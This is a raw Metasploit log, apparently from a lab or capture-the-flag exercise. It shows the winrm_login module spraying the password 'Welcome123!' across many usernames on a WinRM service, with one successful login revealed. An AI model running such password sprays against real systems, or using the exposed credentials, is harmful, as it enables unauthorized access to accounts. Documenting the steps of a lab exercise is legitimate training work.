 msf5 auxiliary(scanner/winrm/winrm_login) > run
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\ryan:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\marko:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\sunita:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\abigail:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\marcus:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\sally:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\fred:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\angela:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\felicia:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\gustavo:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\ulf:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\stevie:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\claire:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\paulo:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\steve:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\annette:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\annika:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\per:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\claude:Welcome123! (Incorrect: )
[+] 10.10.10.169:5985 - Login Successful: WORKSTATION\melanie:Welcome123!
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\zach:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\simon:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\naoki:Welcome123! (Incorrect: )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed